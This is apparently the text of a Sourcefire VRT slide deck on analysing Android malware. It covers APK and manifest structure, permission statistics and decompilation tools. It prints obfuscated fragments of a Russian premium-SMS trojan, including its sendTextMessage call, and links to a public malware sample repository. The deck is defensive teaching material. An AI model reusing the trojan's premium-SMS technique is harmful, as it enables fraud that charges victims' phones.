

# **"I Know Kung-Fu!": Analyzing Mobile Malware**

#### Alex Kirk Senior Research Analyst





# About the Sourcefire VRT

- Founded in 2001
- 25 team members
	- ▸ Core team members based in Columbia, Maryland (USA)
	- ▸ Additional offices in Seattle, Poland, Italy and Germany
- Mission

2

- ▸ Provide intelligence and protection to allow our customers to focus on their core business
- Responsibilities:
	- ▸ The public face of Sourcefire in the security community
	- ▸ Producing and publishing all Sourcefire, Snort, and ClamAV protection profiles
		- SEU, Snort, VDB, ClamAV
	- ▸ Threat Intelligence and Monitoring
	- ClamAV Development

















# Mobile Malware – Real or Hype?

- 962 Android-specific samples in ClamAV database; 378 Symbian-specific samples
- Compared to ~40,000 regular samples per day
- Seems not overly exciting
- Rate of growth is high and accelerating  $-$  ~200 of those samples in the last month





- Zeus variants appeared on Android in July
- Variety of trojaned messaging clients in Chinese markets
- Russian SMS trojan being distributed via QR code on web sites
	- ▸ ~50 different variants of it we've collected
	- ▸ Sends text messages to premium numbers, thus costing the victim money





## Will people Scan Random QR Codes?

- Conducted a small project to see if people would scan QR codes in the wild
- Put minimal effort into being stealthy
- Surprising results
	- ▸ 50 total scans
	- ▸ Slow, steady trickle
	- ▸ All types of phones









- Open platform, well-documented
	- ▸ Unlike some platforms that begin with "i"
- Lots of good tools
	- ▸ Every time I attempted to solve a problem, two seconds on Google pulled up an active project that fixed the issue at hand
- Useful for attackers and defenders
	- ▸ "Hey, it's just a Linux kernel, I know how to hack this!"
- Has approximately 50% market share





# What's In An APK Anyway?

- It's actually just a ZIP file by another name
- Full of things we don't care about
	- ▸ META-INF/
		- Certificates
		- Manifest file  $-$  full of SHA-1 hashes
	- ▸ assets/
		- Application-dependent configs, etc.
	- ▸ manifest/
		- XML file with mostly useless stuff
	- ▸ res/
		- Resources, primarily images





# The Good Stuff - Manifest

- AndroidManifest.xml
	- $\triangleright$  #@\*#! you, Google, that's not XML!
	- ▸ Actually a DBase IV file that contains XML and other extraneous data
		- Just enough to make standard DBase IV tools crash
	- ▸ Thank goodness for the Internet there's a tool that will dump that file into a useful XML format
		- <http://code.google.com/p/android-apktool/>
		- Cross-platform: available on Linux, Windows, Mac



# Manifest and Permissions

- All Android apps must declare the permissions they want to have
	- ▸ Maps directly to what's displayed on-screen when you install the application
- Attempt by Google to Do The Right Thing™
	- ▸ Users will have control
	- ▸ Clear segregation of powers
	- ▸ Developers will be constrained to what they ask for
- Except it's messier than that







- Some permissions just look scary
- CALL PHONE
	- ▸ "Allows an application to initiate a phone call without going through the Dialer user interface for the user to confirm the call being placed."
- 98 of 877 malicious apps have this permission
- …but so does my ING Direct banking app
	- ▸ Holy shit, did I just discover a major flaw in a hugely popular app?







}

...

• Program simply pops up its own custom dialog box asking if I want to make the call

```
public void callING()
   {
     try
\left\{\begin{array}{ccc} & & \\ & & \end{array}\right\} MessageBox localMessageBox = this.msgBxCallINGAsk;
       String str = this. INGDIRECT.Strings.MSG CALL ING.getString();
       MutableList localMutableList = this. INGDIRECT.arLstYesNo;
        boolean bool = localMessageBox.ask(0, false, null, str, 
localMutableList, 1);
        return;
```




- Most of the apps that have CALL\_PHONE as a permission don't actually use it
- One app asks for:
	- ▸ ACCESS\_NETWORK\_STATE
	- ▸ ACCESS\_WIFI\_STATE
	- ▸ CAMERA
	- ▸ CHANGE\_CONFIGURATION
	- ▸ EXPAND\_STATUS\_BAR
	- ▸ CONTROL\_LOCATION\_UPDATES
	- **GET\_ACCOUNTS**
	- BATTERY STATS
	- ▸ INTERNET

- INSTALL PACKAGES
- Uses two of these permissions
- SEND\_SMS
- READ\_CALENDAR
- READ\_CONTACTS
- READ\_FRAME\_BUFFER
- READ LOGS
- STATUS BAR
- SYSTEM\_ALERT\_WINDOW
- VIBRATE
- WRITE\_CONTACTS
- WRITE\_CALENDAR



- Compared number of permissions requested in 1,400 legit apps vs. 760 malicious apps
	- ▸ Median number of permissions: 7 for malicious, 3 for legitimate
	- ▸ Range was as high as 39 for a malicious app
	- ▸ …and 34 for a legit app (NetQin Mobile AV)
	- ▸ Distribution was all over the place, so unfortunately, a large number of permissions being requested isn't a red flag in and of itself
	- ▸ Only reason apps get so many permissions? Nobody actually pays attention when they install them







- Of course, there's also the "Porno Player" app whose only permission is SEND\_SMS
- Happens completely in the background not even a box showing the action is in progress as with CALL\_PHONE

• Any call to a toll number requires per-minute charges, but a text message can charge instantaneously





## Note on Emulators and Texting

- One of the main drawbacks of using an emulator to study text messaging is that it's not connected to a phone network
- Android emulator can in fact send text messages…to another emulator
	- ► It's designed so that you specify the port your second emulator is listening on
	- ► That's 5554 for your first device, 5556 for the second, etc.
- In theory, you can capture text messages by listening to that port – but I've not tested





## Actual Code – Classes.dex

- We've all heard, Android is Java-powered
- So the actual code itself should be Java bytecode, right?
- Wrong! It's actually a Dalvik executable file
	- ▸ Which is a format designed for the register-based virtual machine that Android devices run
	- ▸ Designed for speed on resource-constrained systems – like mobile phones
	- ▸ Java bytecode is actually translated into Dalvik bytecode before installation







#### • Apktool includes a DEX disassembler

.method static constructor <clinit>()V

.locals 2

.prologue

.line 74

const-string v0, "yutian07"

```
 sput-object v0, Lcom/google/ssearch/SearchService;-
>mIdentifier:Ljava/lang/String;
```
.line 95

const-wide/32 v0, 0xea60

sput-wide v0, Lcom/google/ssearch/SearchService;->INTERVAL:J

.line 43

return-void

.end method







- Disassembled language looks like assembly
	- ▸ Not exactly easy to read even if you know x86 ASM
- Since it started as Java, why not go back?
	- ▸ http://code.google.com/p/dex2jar/
	- ▸ Simple command line tool, cross-platform
- Once it's a JAR file, use your favorite Java decompiler
	- ▸ http://java.decompiler.free.fr/?q=jdgui

private static long INTERVAL = 60000L;

public static String mIdentifier = "yutian07";





- Examining the Russian SMS trojan spreading via QR code we discussed earlier
- Immediately see it's obfuscated
	- ▸ Ienee9chi.ceebah0Se
		- EepActivity
		- $\bullet$  a4CS1oF7l1
		- aBFNeNVw
		- $\bullet$  aP8EovkVk
		- aS2YFju
		- $\bullet$  aZr10
		- $\bullet$  aflOo
		- amPaXp9KZ







• Code itself is no better – clearly obfuscated, probably built by a kit of some kind

final class aBFNeNVw extends Thread

```
{
  private int a6ShLb;
 int jdField aTqyKXEivp of type Int;
 private Handler jdField aTqyKXEivp of type AndroidOsHandler;
  aBFNeNVw(aZr1O paramaZr1O, Handler paramHandler)
   {
   this.jdField aTqyKXEivp of type AndroidOsHandler = paramHandler;
 }
```
• Variables randomized much like malicious JavaScript





}

- We know it's an SMS trojan
- Only has 8 sub-classes
	- ▸ 3 of which have fewer than 10 instructions

```
public final void run()
   {
     SmsManager localSmsManager = SmsManager.getDefault();
     String str1 = this.aTqyKXEivp;
    String str2 = this.a6ShLb; PendingIntent localPendingIntent1 = null;
     PendingIntent localPendingIntent2 = null;
     localSmsManager.sendTextMessage(str1, null, str2, 
localPendingIntent1, localPendingIntent2);
```




#### • Declared format of call:

sendTextMessage(Destination, Source, Text, SentIntent, DeliveryIntent)

#### • Malicious app:

localSmsManager.sendTextMessage(str1, null, str2, localPendingIntent1, localPendingIntent2);

#### • Legit app (SMS Control Center):

localSmsManager1.sendTextMessage(str5, null, str6, localPendingIntent1, localPendingIntent2);





# Trace To Find Number & Text

```
String str1 = this.aTqyKXEivp;
```

```
String str2 = this.a6ShLb;
```
24

}

public amPaXp9KZ(String paramString1, String paramString2) {

```
 this.aTqyKXEivp = paramString1;
  this.a6ShLb = paramString2;
 }
```
private void aTqyKXEivp(int paramInt, String paramString) {

```
 String str = 
this.jdField_aTqyKXEivp_of_type_AndroidContentContext.getString
(paramInt);
```

```
 amPaXp9KZ localamPaXp9KZ = new amPaXp9KZ(str, paramString);
 new Thread(localamPaXp9KZ).start();
```


# Total Wild Goose Chase

25

```
aP8EovkVK localaP8EovkVK = new aP8EovkVK();
. . .
public final class aP8EovkVk <- EMPTY!
{
}
. . .
StringBuilder localStringBuilder1 = new StringBuilder();
String str1 =this.jdField aTqyKXEivp of type AndroidContentContext.getString(2131099656);
StringBuilder localStringBuilder2 = localStringBuilder1.append(str1);
String str2 =this.jdField aTqyKXEivp of type AndroidContentContext.getString(2131099649);
StringBuilder localStringBuilder3 = 
localStringBuilder2.append(str2).append("1");
aflOo localaflOo1 = new aflOo();
String str3 = af100.aTqyKXEivp();
```


- Clear even without digging out the underlying phone number that it's hiding something
	- ▸ Legit app gets its phone number with String  $str5 =$ GetPhoneNumber(paramString1);
- If you trace the entire thing through, and you know Russian phone numbers, see it's sending to pay service
- Somewhat painful process to get there





# Static vs. Dynamic Analysis

- Two options when analyzing any given program: static or dynamic analysis
	- $\triangleright$  Static analysis = examining code
	- $\triangleright$  Dynamic analysis = running and observing
- Static analysis pros:
	- ▸ Automated code analysis
	- ▸ Guaranteed no "oops" moments
	- ▸ Full visibility into all possible paths
- Static analysis cons:

47

- ▸ Slow, difficult process
- ▸ "Vulnerable" to obfuscation methods



### Dynamic Analysis on Android

- "I can't just infect my phone!"
- You don't have to just install the Android SDK
	- ▸ Multi-platform support
	- ▸ Well-documented
	- $\triangleright$  Allows snapshots helpful for malware analysis
	- ▸ Pick and choose different OS versions
	- ▸ Java is the sole prerequisite
	- ▸ Free (as in beer and as in speech)
	- ▸ Integrates well with the free Eclipse debugger





### Getting Apps On Your Virtual Droid

- Apps from Android Market
	- ▸ Market doesn't come pre-installed
	- ▸ If you want an app from there, install it on a real device, then use Astro File Manager's backup feature – free, saves an .apk file
- All other apps
	- ▸ If it's on the web, just download the .apk
	- ▸ If not, use "adb push <.apk file>" to use the Android Debug Bridge to send to the phone, install manually
	- ▸ Or the "adb install <.apk file>" to directly install





# Another Sample – DroidKungFu

- **Relatively well-known Chinese malware**
- Samples publicly available at http://contagiodump.blogspot.com/2011/03/tak e-sample-leave-sample-mobile-malware.html
- Requires Android Platform 2.2 or lower
	- ▸ Exploits known vulnerabilities patched by 2.3
	- ▸ Not a bad idea generally, as ~85% of phones in the field run version 2.2 or lower today
- Known to generate network traffic





